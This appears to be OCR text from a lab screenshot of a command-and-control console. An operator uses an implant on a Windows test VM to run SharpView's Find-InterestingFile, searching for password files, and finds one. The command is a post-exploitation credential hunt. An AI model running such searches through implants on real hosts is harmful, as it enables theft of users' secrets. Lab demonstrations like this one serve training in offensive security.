 MSEDGEWIN10\IEUser @ MSEDGEWIN10 (PID:1528)
5> sharpview Find-InterestingFile -Path c:\users\ieuser -Include *password*
root@kali: ~
File Edit View Search Terminal Help
Task 00067 (me) issued against implant 5 on host MSEDGEWIN10\IEUser @ MSEDGEWIN10 (06/11/2019 15:36:
run-exe SharpView.Program SharpView Find-InterestingFile -Path c:\users\ieuser -Include *password*
Task 00067 (me) returned against implant 5 on host MSEDGEWIN10\IEUser @ MSEDGEWIN10 (06/11/2019 15:3
Path : c:\users\ieuser\Documents\Secrets\giant_list_of_passwords.txt
Owner : MSEDGEWIN10\IEUser
LastAccessTime : 6/11/2019 12:35:15 PM
LastWriteTime : 6/11/2019 12:35:15 PM
CreationTime : 6/11/2019 12:34:48 PM
Length : 19